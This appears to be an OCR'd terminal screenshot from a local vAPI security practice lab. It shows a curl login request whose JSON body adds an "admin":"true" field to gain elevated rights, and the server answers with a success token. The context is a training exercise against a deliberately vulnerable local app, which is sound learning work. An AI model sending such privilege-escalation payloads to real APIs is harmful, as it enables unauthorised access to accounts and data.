 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ curl --location 'http://localhost/vapi/api2/user/login' \
--header 'Content-Type: application/json' \
--data-raw '{
    "email":"savanna48@ortiz.com",
    "password":"zTyBwV/9",
    "age":"24",
    "admin":"true"
}'
{"success":"true","token":"Fp0r1mty_gxK9DRZ5IUw3sX2enQ6rau68M6YGyoqR3XoBG13wtSbvmdaK5CB"}st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilit
ies-with-vAPI/vapi$